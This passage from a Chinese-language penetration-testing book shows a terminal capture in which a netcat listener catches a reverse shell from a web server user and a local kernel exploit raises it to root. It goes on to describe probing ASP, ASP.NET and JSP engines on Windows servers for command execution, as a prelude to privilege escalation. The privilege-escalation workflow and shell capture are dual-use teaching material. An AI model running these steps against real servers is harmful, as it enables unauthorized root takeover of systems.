 C:\WINDOWS\system32\cmd.exe - nc -l -n -v -p 8888
id
uid=30(wwwrun) gid=8(www) groups=8(www),1004(psaserv)
./2.6.27x86-2010
sh: no job control in this shell
sh-3.2# id
uid=0(root) gid=8(www) groups=8(www),1004(psaserv)
sh-3.2#
图 14-4 本地溢出 Root 权限
这就是一次简单的 Linux 本地溢出提权，Linux 平台与 Windows 平台下的本地溢出不同，
但总体来说差别是细微的，它们都有一个共同的特点：通过执行溢出程序来获取 root 权限。
2．Windows 提权
第一步：探测脚本信息。
在 Windows 下进行本地提权时，重点还是看用户是否可执行溢出程序，也就是执行权限。
在 ASP 中依靠“wscript.shell”命令执行组件，而 ASP.NET 脚本语言中依靠的是“.NET
Framework”，在 JSP 中却是依靠“JVM”来调用系统命令，各自实现的方式不同。
所以，在 Windows 中进行本地溢出提权时，一般会看服务器所支持的脚本语言是否支持
ASP、PHP、ASP.NET、JSP。有时服务器会支持很多脚本语言，如果其中一个脚本没有执行命
令权限，或许另外一个就可以。比如，服务器支持 ASP 与 ASP.NET，如果说 ASP 脚本不能够
调用系统命令，就可以尝试使用 ASP.NET 脚本来调用系统命令。ASP.NET 在多数情况下都可以
调用系统命令。如果服务器支持 JSP 脚本，一般都可以直接调用系统命令，很多时候 JSP 是以
administrator 权限来运行的。
所以，探测脚本信息是非常有必要的。
第二步：执行简单的系统命令。
微信号: lemon-sec